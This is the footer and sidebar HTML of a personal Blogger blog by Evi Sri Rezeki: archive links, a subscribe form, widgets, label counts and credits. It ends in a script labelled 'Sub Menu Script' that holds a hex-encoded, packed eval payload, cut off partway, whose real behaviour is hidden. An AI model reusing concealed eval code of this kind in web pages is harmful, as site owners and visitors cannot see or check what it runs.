        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Live to Tell the Tale</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MyFairytaleMyTale', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MyFairytaleMyTale" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Twins Universe</h2>
<div class='widget-content'>
<a href='http://www.twivers.com/'>
<img alt='Twins Universe' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp_EFVTbPxoE_I83jp59Ot6v-7fBV_POxx-NZ9eLcSwGmUEy7vO99nK9F2s6nM6Kco4n_S1Hv3OW45xdZvySF1LrPzsGNP-kDwZmjPSaK_IOrEOMX0mJ7zIMRun5sQQ8WzhQbuG3U_xk-q/s1600/TwiVers.png' width='250'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Warung Blogger</h2>
<div class='widget-content'>
<img alt='Warung Blogger' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2LmtFKWOATKWwgNEW0ZNB7kt5RBVRKi5M3jeV3kwj5G99Bi0ZMgGLGHDJ-wQONT1XrJ5TDkZwmcE-f1j09YywIUHQx5aEtne4jukX455B-jhRDFMWMml59VvD77m-xWuHcpeGZ1l-MuiB/s600/Warung-Blogger.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Emak-emak Blogger</h2>
<div class='widget-content'>
<img alt='Emak-emak Blogger' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8HPwoEj933fB_T8ZppFRrn6e1VNHxCPw0D-vV6TJXyNx22QqUzteiwQcjal-1sMF7p_vG_h-6j3uzoJrtau_u3q30tSKrREwynmGMk8BMR5XSeoTU8a2zlFwvxDZei8hZZLNYbUqYfO97/s600/KEB.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Mama Daring</h2>
<div class='widget-content'>
<img alt='Mama Daring' height='155' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJWdwK6dqxKNkjDUy2xI1WxOUV1ZvVCdfxoy1megUIDhO6TDrlcCWBCj9N_iri70nyZk6vqkDYBtawnUUeb8JK0y5mnKTZwxkPSzspxvlyw9ZiRscFArj33IkvXEVUlBU8n5qS5OgBg0elE8TasrGTnGwE-GFTtgLtRfH7e99tvuxEEzBOyP8MVVkfzQ=s487' width='487'/>
<br/>
<span class='caption'>Mama Daring</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Quests</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Books%20Review'>Books Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event'>Event</a>
<span dir='ltr'>95</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event%20Review'>Event Review</a>
<span dir='ltr'>91</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Fashions'>Fashions</a>
<span dir='ltr'>20</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Flash%20Fiction'>Flash Fiction</a>
<span dir='ltr'>11</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Movie%20Review'>Movie Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Rainbow%20World'>My Rainbow World</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Work'>My Work</a>
<span dir='ltr'>29</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Network%20Review'>Network Review</a>
<span dir='ltr'>12</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Product%20Review'>Product Review</a>
<span dir='ltr'>45</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Review'>Review</a>
<span dir='ltr'>73</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Techno'>Techno</a>
<span dir='ltr'>71</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Wedding%20Diaries'>Wedding Diaries</a>
<span dir='ltr'>2</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Writing%20Tips'>Writing Tips</a>
<span dir='ltr'>20</span>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='social-bottom-wrapper'>
<div class='section' id='social-bottom' name='Bottom Social Media'><div class='widget LinkList' data-version='1' id='LinkList333'>
<div class='widget-content'>
<ul>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i>facebook</a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i>twitter</a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i>youtube</a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='section' id='footer-left' name='Footer 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>about us</h2>
<div class='widget-content'>
<div class='myLogo'><img alt="about footer" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60UPZMzP7WTv95-dMX3Vmh5H13EabghYW4pnyBCISH8GLQXmBhVPKdRjofDXWm05ihrZDQy2eZCcy8zjzyu-L1pdDrwvE1qIXURY1Y3eAPfjkEz7J5N5EdtP8en70dPVAHR03RzI6LP0/s320/header-4.png" width="320" /></div>
<br/>
<div class='overview'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/*

Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</div>
<ul id="about-us-social"><li>
<a href="https://web.facebook.com/evi.s.rezeki"><i class="fa fa-facebook"></i></a></li><li>
<a href="https://twitter.com/EviSriRezeki"><i class="fa fa-twitter"></i></a></li><li>
<a href="https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg"><i class="fa fa-youtube"></i></a></li><li>
<a href="https://plus.google.com/u/0/+EviSriRezeki"><i class="fa fa-google-plus"></i></a></li><li>
<a href="https://www.instagram.com/evisrirezeki/"><i class="fa fa-instagram"></i></a></li><li>
<style>
.myLogo {
    background: #fff;
    padding: 15px;
    border-radius: 5px;
}
.overview {
    text-align: justify;
    color: #ccc;
    line-height: 1.7;
    margin-top: 12px;
}
ul#about-us-social {
    margin-top: 32px;
}
#about-us-social li {
    float: left;    
    margin-right: 5px;
    color: #fff;
    margin-bottom: 5px;
    }
ul#about-us-social a {
    display: block;
    width: 30px;
    height: 30px;
    background: #222;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
}
</style></li></ul>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-center' name='Footer 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Must read</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='footer-right' name='Footer 3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>featured video</h2>
<div class='widget-content'>
<iframe width="340" height="255" src="https://www.youtube.com/embed/OoELIdmWSY8" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[

  $(function (){
    var icon = $(".top-nav-icon");
    var nav = $("#LinkList123").find("ul.clearfix");
    icon.on("click", function(){
      nav.toggleClass("show");
    });

  });

//]]>
</script>
<script>
//<![CDATA[

/* Sub Menu Script
-------------------------------------*/
var _AvPQbh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x78\x20\x79\x3d\x5b\x22\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x